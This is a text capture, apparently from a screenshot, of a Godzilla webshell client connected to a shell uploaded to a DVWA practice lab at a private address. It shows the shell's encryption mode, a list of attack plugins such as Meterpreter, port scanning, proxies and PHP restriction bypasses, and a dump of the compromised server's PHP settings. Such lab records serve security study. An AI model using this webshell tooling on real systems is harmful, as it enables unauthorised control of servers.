 Url:http://10.10.10.1/dvwa/hackable/uploads/Godzilla_shell.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
OsInfo :
CurrentUser :
REMOTE_ADDR : 10.10.10.1
REMOTE_PORT : 40548
HTTP_X_FORWARDED_FOR :
HTTP_CLIENT_IP :
SERVER_ADDR : 10.10.10.1
SERVER_NAME : 10.10.10.1
SERVER_PORT : 80
disable_functions :
Open_basedir :
timezone :
encode :
extension_dir : E:\phpstudy_pro\Extensions\php\php7.3.4nts\ext
systempdir : C:\WINDOWS/
include_path : .;C:\php\pear
DOCUMENT_ROOT : E:/phpstudy_pro/WWW
PHP_SAPI : cgi-fcgi
PHP_VERSION : 7.3.4
PHP_INT_SIZE : 8
ProcessArch :
PHP_OS :
canCallGzipDecode : 1
canCallGzipEncode : 1
session_name : PHPSESSID
session_save_path : E:\phpstudy_pro\Extensions\tmp\tmp
session_save_handler : files
session_serialize_handler : php
user_ini_filename : .user.ini
memory_limit : 256M
upload_max_filesize : 100M
post_max_size : 100M
max_execution_time : 0
max_input_time : 60
default_socket_timeout : 60